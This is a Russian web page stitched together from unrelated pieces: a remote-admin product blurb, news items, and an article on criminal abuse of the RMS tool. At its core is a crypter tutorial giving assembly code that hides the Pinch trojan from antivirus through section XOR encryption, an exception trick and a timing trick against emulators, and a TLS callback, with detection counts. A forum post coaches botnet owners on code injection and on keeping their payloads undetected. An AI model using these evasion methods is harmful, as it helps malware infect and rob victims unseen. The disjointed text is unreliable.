Криптор своими руками прячем вирус rms

RMS — профессиональный продукт

для удаленного управления компьютером.

Высокая скорость работы, современный интерфейс, удобная интеграция с Active Directory и большой выбор режимов соединения, начиная с удаленного управления рабочим столом и заканчивая подключением к командной строке удаленного компьютера, делают наш продукт интересным и для системных администраторов и для простых пользователей. Есть полная поддержка Windows 10.

RMS — это программа для удаленного администрирования компьютера. С помощью неё можно фактически полностью контролировать удаленный компьютер. Ниже рассмотрены основные функции и особенности данного продукта.

Удаленный доступ к рабочему столу в режиме реального времени, без задержек, обеспечивается уникальной технологией захвата изображения. Есть оптимизация для слабых каналов — GPRS, EDGE, 3G.

Поддержка систем с несколькими мониторами.

Выбор терминальной сессии. Если на удаленном компьютере запущено одновременно несколько сеансов, например, локальный и несколько RDP — можно выбрать интересующий сеанс и удаленно управлять им.

Имеется возможность заблокировать экран и устройства ввода (клавиатуру и мышь) удаленной машины на время сеанса подключения к удаленному рабочему столу.

Имеется встроенный RDP-клиент (remote desktop protocol), позволяющий осуществлять удаленное управление компьютерами по RDP даже через Internet-ID.

В бесплатной версии на 10 компьютеров нет никаких ограничений функционалу или режимам работы. Она отличается от платной только типом лицензионного ключа.

Все данные, которые передаются через сервер производителя программы или между модулями RMS, надежно шифруются. Никто, включая разработчиков RMS, не сможет расшифровать эти данные. Для аутентификации используется надежный алгоритм RSA, размер ключа — 2048 бит. Далее все данные шифруются с помощью сеансового ключа AES 256 бит.

Доступно две системы авторизации на выбор. Авторизация с использованием пароля, либо авторизация с использованием системы безопасности Windows NTLM.

Гибкая и настраиваемая система разделения прав удаленного доступа по режимам соединения.

При каждой авторизации соединения генерируется новый ключ обмена и новый сеансовый ключ.

Для всех операций шифрования используются сертифицированные криптопровайдеры Microsoft.

Фильтр IP-адресов разрешает удаленно управлять Хостом только с определенных IP-адресов и подсетей.

Есть встроенная защита от подбора пароля и DDoS атак.

Можно включить журналирование всех событий и соединений Хоста.

Есть несколько вариантов удаленной установки программы, в т.ч. и автоматическое развертывание в домене с использованием групповых политик безопасности Active Directory.

Удаленное обновление Хоста до более новых версий.

MSI конфигуратор, позволяющий настраивать дистрибутив Хоста заранее по своему усмотрению.

Сканирование сетей на предмет наличия компьютеров с установленным RMS. Данная функция помогает автоматизировать процесс массового развертывание RMS в сети.

Файловый менеджер позволяет производить все базовые операции с файлами между локальным и удаленным компьютером — передачу файлов и папок, перемещение, удаление, переименование и т.д.

Можно создавать закладки.

Текстовый чат. Встроенный многопользовательский чат позволяет обмениваться сообщениями как в режиме один на один, так и в режиме конференции. К сообщениям можно прикладывать документы и другие файлы. Коммуникация — один из ключевых моментов удаленного администрирования.

Аудио и видео чат позволяет организовать интерактивное общение с удаленным пользователем.

Отправка простого текстового сообщения.

Синхронизация списка компьютеров. Вы можете настроить автоматическую синхронизацию списка компьютеров через Mini Internet-ID сервер.

Удаленная печать документов. Есть возможность распечатать документы с удаленного компьютера на локальном.

Диспетчер задач позволяет удаленно администрировать программы, окна и службы удаленного компьютера.

Функция Wake-On-LAN позволяет дистанционно включать компьютер.

Есть функционал, позволяющий перенаправлять, в реальном времени, звук с удаленной машины на локальную.

Широкий выбор режимов соединения (см. ниже на этой странице) позволяет удаленно управлять фактически всеми функциями компьютера.

Бесплатная техническая поддержка.

Это далеко не полный список возможностей и функций программы RMS.

Подготовка к исследованиям

Прячем код

Сначала обратимся к тривиальным и давно известным нам методам сокрытия кода – шифровке секции по константе. В своих статьях я уже не раз обращался к подобному коду. Удивительно, но простой XOR машинных кодов, находящихся в секции кода, позволяет избавиться от внимания аж четверти антивирусных программ! Итак, откроем сгенерированный файл пинча (pinch.exe) в отладчике. Точка входа по умолчанию равна 13147810. По адресу 13147C26 начинается поле сплошных нулей, оставленное компилятором для выравнивания секции. Нам это на руку – здесь мы будем размещать наш код. Итак, взгляни на вид криптора:

13147C30 PUSHAD

13147C31 MOV ECX,6C2F

13147C36 MOV EDX,DWORD PTR DS:[ECX+13141000]

13147C3C XOR EDX,76

13147C3F MOV DWORD PTR DS:[ECX+13141000],EDX

13147C45 LOOPD SHORT pinch_pa.13147C36

13147C47 POPAD

13147C48 JMP SHORT pinch_pa.13147810

13147C4B XOR EAX,EAX; обнуляем регистр

13147C4D PUSH pinch_pa.13147C62; помещение адреса нового обработчика в стек

13147C52 PUSH DWORD PTR FS:[EAX]; помещение адреса старого обработчика в стек

13147C55 MOV DWORD PTR FS:[EAX],ESP; помещение в FS:[0] указателя на структуру

13147C58 CALL pinch_pa.13147C58; генерация исключения путем переполнения стека

13147C5D JMP pinch_pa.13145555; данная инструкция никогда не будет исполнена

13147C62 POP EAX; восстановление регистров

13147C63 POP EAX

13147C64 POP ESP

13147C65 JMP pinch_pa.13147810; переход к выполнению программы

Кратко описать функционал кода можно следующим образом: мы создаем новый обработчик исключений и размещаем его по адресу 13147C62. Эмуляторы кода, которые неспособны должным образом определить логику выполнения программы, полагают, что вслед за бесконечной рекурсией по адресу 13147C58 произойдет передача управления на следующую инструкцию (JMP pinch_pa.13145555), в результате чего направляют дальнейшее исследование логики выполнения кода по неверному пути. На самом же деле, стек переполняется, вызывается исключение, а программа благополучно продолжает свою работу. Действуя таким образом, мы отметаем еще четыре антивируса (только 27 из 43 утилит справились с задачей и распознали вредоносный код).

Итак, мы отправили на прогулку лесом едва ли не половину антивирусов – что же дальше? Теперь мы займемся более изощренными способами антиотладки и простейшей антиэмуляции.

Продолжаем эксперимент

Возможно, многим покажется, что описанного выше уже достаточно, чтобы успешно распространять троянские программы, ведь шансы быть обнаруженными мы сократили вдвое. Это верно, однако мы отсекли лишь самые убогие антивирусы, которые совершенно не отвечают требованиям времени. В ходе экспериментов я выяснил, что и с мощной эмуляцией кода можно справиться, причем достаточно легко!

13147C90 - NEW OEP

length of code 4c

13147c30 - start of code

13147c7c -end of code

13147C90 60 PUSHAD

13147C91 B9 4C000000 MOV ECX,4C

13147C96 8B91 307C1413 MOV EDX,DWORD PTR DS:[ECX+13147C30]

13147C9C 83F2 54 XOR EDX,54

13147C9F 8991 307C1413 MOV DWORD PTR DS:[ECX+13147C30],EDX

13147CA5 ^E2 EF LOOPD SHORT kadabra_.13147C96

13147CA7 61 POPAD

jmp 13147c30

13140000 4D DEC EBP

13140001 5A POP EDX

13140002 0000 ADD BYTE PTR DS:[EAX],AL

13140004 0100 ADD DWORD PTR DS:[EAX],EAX

.

13140028 0000 ADD BYTE PTR DS:[EAX],AL

13140002 EB 24 JMP SHORT 13140028

а байты, расположенные по адресу 13140028, на следующий код:

13140028 -E9 637C0000 JMP 13147c90

Исследования показали, что пинч содержит четыре секции, две из которых – .conf и .data – содержат данные, которые могут быть рассмотрены антивирусами в качестве константы и занесены в сигнатурную базу. Поэтому необходимо зашифровать и их.

Для этого полностью убираем код раскриптовки, заменяя его в OllyDbg на нули, и видим, что наш образец все равно палится как пинч! Делаем вывод, что либо антивирусы методом перебора видят наш код, либо проверяют image base. Пробуем изменить Image base – и, действительно, отметаем еще четыре антивируса.

Lost in Time, или Dr. Web, не считающий время

Представь ситуацию: мы располагаем тысячей программ, каждая из которых использует 15-секундный таймер. Суммарное время задержки выполнения кода составит, что несложно подсчитать, 15000 секунд, или около четырех часов. Таким образом, если антивирусный алгоритм в своей работе по-настоящему эмулирует таймер, анализ тысячи подобных файлов займет у него вышеуказанное время. Конечно, реальная эмуляция таймеров – нонсенс, и многие алгоритмы просто-напросто нужным образом изменяют регистры или стек контекста процесса, если встречают одну из API-функций, выполняющих задержку выполнения программы. Но все ли антивирусы настолько хороши? Проверим на практике.

Для того, чтобы засечь время, используем API-функцию GetLocalTime, которая записывает по указанному в стеке адресу следующую 16-байтную структуру:

typedef struct _SYSTEMTIME <

WORD wYear; // Год

WORD wMonth; // Месяц

WORD wDayOfWeek; // День недели

WORD wDay; // День месяца

WORD wHour; // Часы

WORD wMinute; // Минуты

WORD wSecond; // Секунды

WORD wMilliseconds; // Миллисекунды

> SYSTEMTIME;

13147CFA PUSH kadabra_.13147D7D; записываем в стек первый адрес

13147CFF CALL kernel32.GetLocalTime; получаем первый временной штамп

13147D04 PUSH 3E8; задержка таймера – 1000 миллисекунд, или 1 секунда

13147D09 CALL kernel32.Sleep; запуск таймера

13147D0E PUSH kadabra_.13147D94; записываем в стек второй адрес

13147D13 CALL kernel32.GetLocalTime; получаем второй временной штамп

В результате выполнения получаем две 16-байтных заполненных структуры, каждая из которых записана, начиная с адреса, определенного нами выше:

[год][месяц][день недели][День месяца] [Часы] [Минуты] [Секунды][Миллисекунды]

13147D7D: DA 07 0A 00 02 00 0C 00 0D 00 0C 00 31 00 B1 03

13147D94: DA 07 0A 00 02 00 0C 00 0D 00 0D 00 04 00 B1 03

13147CF9 ;Код получения временных штампов (приведен выше)

13147D18 MOV AL,BYTE PTR DS:[13147D89]; первое значение помещаем в AL

13147D1D MOV AH,BYTE PTR DS:[13147DA0]; второе значение помещаем в AH

13147D23 SUB AH,AL; получаем разность значений

13147D25 XOR EBX,EBX; обнуляем EBX

13147D27 MOV BL,AH; перемещаем разность в EBX

13147D29 ADD EBX,13147C29; вычисляем адрес перехода

13147D2F JMP EBX; переходим по вычисленному адресу

Наверное, ты уже догадался, что адрес, который помещается в EBX, должен быть равен 13147C30. Однако, как показывает практика, не все идеально, особенно если речь идет об эмуляции кода. Благодаря несложным манипуляциям мы получаем великолепный результат: эмуляция Dr. Web разваливается на глазах! :). Вместе с ним отступают и еще два антивиря – это не может не радовать нашу душу. Всего 22 из 43 антивирусов продолжают подозревать нашу программу в чем-то нехорошем.

Последние штрихи

Думаю, что ты читал о TLS (Thread Local Storage)-callback-функциях достаточно (в частности, Крис посвятил TLS отдельную статью, опубликованную в одном из номеров нашего журнала), однако напомню о том, что они собой представляют, опуская описание широчайших возможностей их использования. Callback-функции выполняются непосредственно после инициализации программы загрузчиком, еще до остановки на OEP. Информация обо всех таких функциях содержится в специальной таблице, а адрес таблицы, в свою очередь, извлекается загрузчиком из специального поля PE-заголовка.

Попробуем создать таблицу TLS-функций для нашей программы (к написанию кода callback-функции приступим чуть позже). Структура ее, имеющая размер шестнадцати байт, проста. Первые два двойных слова используются для записи адресов начала и конца выделяемой для потока области данных. В качестве этих значений мы выберем два произвольных адреса (13147d80 и 13147d90), лежащих в пределах области выравнивания секции .text, оставленной компилятором. Оставшиеся два DWORD’а – это, соответственно, поле для записи индекса, возвращаемого callback-функцией (13147d96), и адрес таблицы callback-функций (13147da0).

Так выглядит код получившейся TLS-таблицы: 80 7d 14 13 90 7d 14 13 96 7d 14 13 a0 7d 14 13. Разместим его по адресу 13147d5d при помощи отладчика (запомним адрес – он нам еще понадобится).

Приступим к созданию кода таблицы TLS-функций.

По адресу 13147db0 разместим саму функцию, шифрующую все наши ранее созданные крипторы, а также код по второму кругу:

13147DB0 PUSHAD; сохраняем регистры в стек

13147DB1 MOV ECX,6D2F; устанавливаем счетчик

13147DB6 MOV DH,BYTE PTR DS:[ECX+13141000];помещаем в DH текущий байт секции

13147DBC XOR DH,CL; выполняем логическое сложение с младшим байтом счетчика

13147DBE MOV BYTE PTR DS:[ECX+13141000],DH; помещаем закодированный байт в память

13147DC4 LOOPD SHORT 13147DB6; повторяем цикл

13147DC6 POPAD; восстанавливаем регистры

13147DC7 RETN; возвращаемся из функции

Полагаю, ты помнишь, что после внесения кода в файл необходимо выполнить его, чтобы он закодировал инструкции, после чего следует сохранить измененный файл прямо из-под OllyDbg.

Я намерено не стал доводить нашу криптовку до победного конца. Придумывай новые методы обмана, внедряй в наш образец и таким образом обманывай новые антивирусы. Удачи в благих делах!

С технической точки зрения проект работает, но у него нет даже 1% поискового рынка рунета.

Показать полностью…

Москва. 12 мая. INTERFAX.RU - "Ростелеком" признал неудачной попытку создания национального поисковика "Спутник", запущенного весной 2014 года, и теперь думает о том, как переориентировать его на другие задачи, сообщает в пятницу газета "Ведомости" со ссылкой на источники, близкие к компании, и родственников сотрудников "Ростелекома".

Как считает один из источников "Ведомостей", "Ростелеком" может переориентировать "Спутник" на задачи, связанные с расчетом больших данных, так как полностью закрывать проект, который позиционировался как национальный поисковик, "неправильно". По его словам, окончательное решение компания примет до 1 июня. Судьбу "Спутника" будет решать новый президент "Ростелекома" Михаил Осеевский.

Представитель "Ростелекома" Андрей Поляков подтвердил газете, что планы развития "Спутника" сейчас пересматриваются, будут внесены "коррективы, соответствующие действительности", так как необходимо повысить эффективность и снизить расходы проекта.

По данным "СПАРК-Интерфакс", выручка "Спутника" в 2015 году составила 136,6 млн руб., убыток – 150,5 млн руб. Компания, в отличие от других крупных поисковиков, не продает рекламу и не зарабатывает на этом. Первоначальные инвестиции в проект составили $20 млн, однако общие вложения "Ростелеком" не раскрывает.

Как предполагалось, "Спутник" должен был стать "точкой доступа к цифровой инфраструктуре общества и государства", поэтому его снабдили несколькими сервисами, которые помогали пользователям найти официальную информацию, госуслугу, адреса государственных учреждений. Кроме того, одной из основных задач было обеспечить приоритет официальных источников информации и высокую релевантность по запросам.

Генеральный директор компании Zecurion Алексей Раевский заявил в разговоре с RT, что не верит в намеренный выбор киберпреступниками целей для своей масштабной атаки.

Как отметил эксперт, вероятнее всего, хакеры просто искали компании и ведомства с уязвимостями, которые затем использовали.

Показать полностью…

По мнению Раевского, киберпреступность не имеет границ, поэтому заниматься поиском злоумышленников в рамках одной страны неразумно — это ставит расследование в заведомо тупиковую ситуацию.

Он также добавил, что обвинить в атаке могут кого угодно, включая Россию.

Ранее стало известно, что внутренние компьютерные системы нескольких больниц в Великобритании подверглись крупномасштабной кибератаке.

Также сообщалось, что испанскую телекоммуникационную компанию атаковали хакеры.

Утечка информации через рабочий стол

Метод, скорее, прикладного характера. Атакой его считать нельзя – только методом подготовки к атаке.

Что можно узнать по рабочему столу? Как минимум – ОС, браузер, антивирус (что может пригодиться для дальнейшей атаки), мессенджеры, тип подключения к интернету. Очень часто на рабочих столах находится информация об имени и фамилии человека, его увлечениях, психологическом состоянии на данный момент, характере (особенно ярко это демонстрируют обои), марку и модель мобильного телефона, игры, в которые он играет, и тому подобное.

Сегодня, 12 мая 2017 года, компании и организации из самых разных стран мира (включая Россию) начали массово сообщать об атаках шифровальщика Wana Decrypt0r, который также известен под названиями WCry, WannaCry, WannaCrypt0r и WannaCrypt.

Показать полностью…

Впервые вымогатель WCry был обнаружен еще в феврале 2017 года, но тогда он не произвел большого впечатления на специалистов. По сути, до сегодняшнего дня шифровальщик был практически неактивен, но теперь он получил версию 2.0 и использует SMB-эксплоит АНБ из инструментария, опубликованного ранее хакерской группой The Shadow Brokers.

Версия 2.0

Одним из первых появление новой версии шифровальщика заметил французский эксперт, известный под псевдонимом Kafeine. Он обратил внимание, что Wana Decrypt0r обновился и взял на вооружение эксплоит ETERNALBLUE, созданный специалистами АНБ для уязвимости в SMBv1. Выводы исследователя вскоре подтвердили специалисты испанского CERT и эксперт MalwareTech.

Карта заражений

Среди пострадавших от атак вымогателя уже значатся крупная телекоммуникационная компания Telefonica, газовая компания Gas Natural, поставщик электроэнергии Iberdrola, банк Santander, консультационная фирма KPMG, а также множество медицинских учреждений в Великобритании, из-за чего Национальная служба здравоохранения страны даже выпустила соответствующее предупреждение.

Стоит отметить, что еще в марте 2017 года компания Microsoft представила исправление для проблемы ETERNALBLUE в бюллетене MS17-010, однако, как это всегда и бывает, многие компании и пользователи не спешат устанавливать апдейты. По сути, сейчас мы наблюдаем последствия повсеместного халатного отношения к безопасности.

В настоящее время уже была создана карта, на которой можно наблюдать за распространением Wana Decrypt0r в режиме реального времени.

Причин этому несколько, но перейти к их перечислению достаточно сложно — что-бы не восприняли как рекламу, просто перечислим основные функции:

1. Возможность скрытой установки и работы;

2. Связь через сервер, а не к IP напрямую;

3. Возможность управления большим парком компьютеров;

4. ПО легально, имеет ЭЦП;

5. Файлы самой программы детектируются небольшим количеством антивирусов — ничего даже криптовать не нужно (5-20 в зависимости от версии);

6. Простота использования на уровне средних классов школы.

Если кратко, то технологическая суть работы такова:





В сознании некоторых интеллектуалов настолько прочно закрепилось, что RMS это хакерская утилита, что они даже… в общем смотрите сами:

Но есть еще и третья сторона баррикад, которую обычно никто не замечает и вообще не считает стороной, ведь у стены вообще две стороны, как принято считать, но тут не все так просто, есть еще антивирусы, которые держат круговую оборону: нужно защищать пользователей от злобных хакеров, нужно общаться с менеджерами/юристами из TektonIT и отмахиваться от админов, вопрошающих про неудобства, дескать наша контора платит за антивирус не для того, чтобы он легальное ПО сносил под корень.



На текущий момент антивирусная наука дошла до следующих высот:

Вот как обстоят дела с билдером с NSIS:

В этом билдере даже вводить ничего не нужно — на почту отсылки нет, ID+pass генерируются на этапе сборки и сохраняются в файл. Данная поделка для уменьшения количества сигнатурных детектов использует достаточно популярный способ — создание архива под паролем: все файлы RMS находятся в запароленном архиве, а при установке в параметрах командной строки архиватору (он на борту) дается пароль к архиву. Такой финт позволяет обойти проверку файла на диске (обычно антивирусы не брутят пароли), но (при наличии детекта) при установке файлы будут распакованы и обнаружены антивирусным монитором (если он включен, конечно).

В некоторых случаях билдер служит только для записи в текстовый ini-файл с настройками, а вся работа по патчингу/конфигурированию самого билда сделана уже автором.

Вот пример такого билдера:

Иногда могут использоваться костыли в виде скриптов, мониторящих появление окон от RMS для их моментального сокрытия и даже в виде библиотеки dll, которая поставит в процессе нужные хуки и будет менять логику работы процесса в сфере отображения окон. Эти двухстрочные скрипты практически не детектируются, а библиотека обнаруживается более, чем 30 антивирусами, чем сильно подвергает риску всю операцию, потому она применяется крайне редко.

Подобные атаки используются не только для добычи уже привычного профита (пароли, деньги), но и для продажи людям с избытком каких-то гормонов — доступы к компьютерам девушек, которые часто находятся перед компьютером в раздетом виде.



Описываемая рассылка эксплоита была произведена в января 2014 года. При открытии документа производилась закачка и запуск файла, который из себя представлял 7z-sfx архив, распаковывающий архив паролем COyNldyU, передав его командной строкой (у ЛК мог быть другой билд данного зловреда, немного другой модификации, но они крайне близкие родственники — все поведение и имена совпадают практически полностью). После чего запускался bat-файл, извлеченный из запароленного контейнера, который производил установку в систему файлов RMS (патченных). Данный батник интересен тем, что работал крайне корректно — предварительно пытался удалить самого себя из системы прибитием процессов и завершением/удалением служб, а также проверял права в системе, в случае недостатка которых мог устанавливаться в %APPDATA%\Microsoft\System, а настройки писать в HKCU\SOFTWARE\System\System\Install\Windows\User\Server\Parameters.

Также осуществлялся патчинг и апдейт виндового RDP (судя по всему, чтобы при удаленном подключении текущего юзера не выкидывало), путем запуска кучи консольных утилит в скрытом режиме.

В заключение мы бы хотели познакомить с ситуацией по детектам.

1. Детект файла rutserv.exe из разных версий RMS. Чтобы не помогать в этом деле хакерам (слишком наглядно будет видно какую версию какое количество и каких антивирусов обнаруживает) сделаем следующим образом: Если антивирус обнаруживает не менее 75% — ему плюс, менее половины — минус, оставшийся интервал даст ±;

2. Детект файла из под второго билдера (он всегда одинаков, а конфиг разный);

3. Детект bat-файлов для установки RMS в систему — взяли их из разных статей о самостоятельной сборке данного зловреда и несколько с форумов, где наоборот пытаются эту заразу реверснуть/избавиться и выкладывали файлы. Оформление результатов — аналогично первому пункту;

4. Bat-файл, описанный в статье от KasperskyLab.

Собственно, на изображении результаты видны, но мы попробуем дать им свою трактовку:

Не вывод, а именно эпилог. Мы не знаем какие из этого можно сделать выводы. Если бы это был диплом/автореферат, то, согласно правилам, мы бы тут порастекались по древу, а так… Из того, что мы наисследовали, постарались рассказать самое интересное и полезное, чтобы читатель не заснул — разбавили веселыми картинками и постарались не перегружать статью терминологией и узкопрофильными моментами (аля листинги асм-кода, скриншоты с подчеркиванием важных мест красным). Наши слова о слежке через камеру за не сильно одетыми лицами (и не только) слабого пола мы все-таки не решились иллюстрировать скриншотами. Надеемся, что статья от этого не стала менее содержательной и интересной.

Так как я углубился в данную тему,и со временем понял что люди,которые

приобретают вирусный софт совсем не разбираются в его работе,как он

устроен,как его ловят ав,да и вообще,кроме основных функций,ничего не

понимают,я решил написать данную статью.

Рассказывать что такое вирус я не буду,это знает даже школьник.

Противостояние будет Ботнет VS Антивирус.

Все владельцы ботнетов наверное знают что при создании билда,вы получаете

файл весом 25-100кб.

Соответственно ни один такой файл не выполнит всех заявленных функций ботнета,

так как это обычный лоадер.

Далее уже этот лоадер грузит с сервера нужные файлы и модули,и вы получаете отстук,логи,

скриншоты экранов,и т.д,все что заявленно в ботнете.

Теперь мы берем ваш лоадер и криптуем,получаем чистый файл,и как многие думают

"ура,нам АВ не страшен"Вы заблуждаетесь!

После попадания на ПК жертвы,АВ действительно без проблем пропустит ваш лоадер,но как только

он начнет грузить файлы с сервера,и они будут грязными,АВ их блокнет,и ни одной из заявленных функций

ваш ботнет не выполнит.Итог:Нужно чистить файлы на сервере,ни один криптор это не в силах сделать.

Далее,поведение вируса.Если ваш ботнет попал в лабораторию,и там его привязали по поведению,даже в

чистом виде АВ его может снести,просто за то,что он выполняет действия,которые занесены в базу АВ.

Итог:Софт нужно обновлять,и всегда следить за ним и дорабатывать.

Инженк.Когда создавался мой криптор,он изначально был разработан для инжекта в процесс,но

в итоге отказался работать с большинством продаваемого софта.Пришлось дорабатывать

инжект в себя.Теперь разберем плюсы и минусы.

Когда вирус в чистом виде не инжектится,криптор делает это за него,и в итоге вирус попадает в процесс,

к которому АВ не имеют доступа,и он считается доверительным.Проще говоря,нет "тела",нечего ловить.



Вот небольшой пример,после установки ратник должен лечь сюда

Мы отключаем у него функцию инжекта,инжектим его криптором в процесс и кидаем на комп.

Идем на комп,включаем "показывать скрытые файлы и папки"

Идем в директорию где должен лежать вирус,и.

а его там нет,и ни какой АВ его не убъет,так как он теперь в процессе.

К примеру при прохождении тестов был закриптован и распространет ратник,не имеющий по дефолту инжекта,

стаб прожил более мсяца.

Теперь берем инжект в себя.Мне тут написал один человек,мол я закриптовал твоим криптором,сделал 2к

инсталлов и стаб поймал 8 ген детектов.Как так то. А все очень просто,он криптовал вирус,который

1.Его вирус давно в базах практически всех АВ.

2.Его вирус изначально уже инжектится по дефолту.

3.Даже с такими показателями,он поймал только ген детекты и не засветил свой вирь.

Так что же такой инжект в себя,по простому,инжект в процесс,это сходить в туалет,а в себя,это обосраться

в штаны.Когда вирус инжектится в себя,то он выплевывается не в процесс,откуда его АВ не достанет,а туда,куда

указал разработчик софта.Я провел небольшей эксперемент,закинул человеку с дефендером 2 склееных вируса,один это давно

засранный ратник,имеющий по дефолту детект 32/38,но который не инжектится сам,и второй софт,который

сейчас продается,имеет средний детект 9/38 и инжектится по дефолту.Итог был ожидаем,склеин файл после крипта

успешно стал,ратник успешно его поимел и отстучался,а вот второй софт умер.И напомню,ратник паблик и есть во всех

базах АВ.Вывод думаю ясен,инжект виря по дефолту есть не очень хорошо,ни один криптор его не защитит,если он

был уже спален АВ.Исключение только те вирусы,которые не имеют подгрузку с сервера,либо имеют,но файлы там чистые.

Так вот к чему я это все,прежде чем кричать что вам кто-то плохо закриптовал,

ваш файл наловил после 2к инсталлов 8 ген детектов

(до сих пор смеюсь)Разберитесь на сколько хорош сам ваш вирус.А разработчикам совет,выпустили софт,так следите за ним,обновляйте,дорабатывайте.

![]()

кулл хацкер детектед

ناببفغت ولا تتبدل تتبرىت نالى والى واللى تاا.

Здесь взрываться не стоит.

После пассажа : "он начнет грузить файлы с сервера,и они будут грязными" не смог читать. Интересно, у чистых файлов расширение *.clean а у грязных *.infected?

Наличие этих файлов в системе позволяло обмануть малварь, заставив GandCrab считать, что этот компьютер уже был заражен ранее.







Журналисты Bleeping Computer сообщают, что в ответ на это разработчик GandCrab решил объявить исследователям войну. Вирусописатель, скрывающийся под псевдонимом Crabs, вышел на связь с изданием и заявил, что обнаруженный аналитиками AhnLab способ защиты был актуален лишь на протяжении пары часов, после чего была выпущена новая версия шифровальщика. Хуже того, Crabs сообщил, что нашел баг в антивирусе AhnLab v3 Lite и намерен его использовать.

Журналисты Bleeping Computer не собирались придавать это огласке, пока инженеры AhnLab не проверят разработку вирусописателя и, если потребуется, не выпустят патч. Однако в конце прошлой недели эксперт Malwarebytes публично сообщил об обнаружении новых версий GandCrab (4.2.1 и 4.3), в коде которых был замечен тот самый эксплоит для продукции AhnLab (с комментарием «привет AhnLab, счет — 1:1″).

Но один из директоров AhnLab объяснил изданию, что код, интегрированный в GandCrab 4.2.1 и 4.3, выполняется уже после исполнения самой малвари и заражения нормальных файлов. То есть антивирус AhnLab обнаруживает и нейтрализует малварь задолго до того, как та попытается воспользоваться DOS-эксплоитом. В итоге шансы на успешное срабатывание эксплоита крайне малы. При этом разработчики подчеркивают, что Crabs не обнаружил какой-то страшный 0-day баг, и вряд ли его способ позволяет исполнить какой-либо дополнительный пейлоад.

![]()

Школьник "отправил в кому" мать ради денег. Преступление и наказание

Вероятно, страница была взломана.



Написал вечером вот такой индивид:

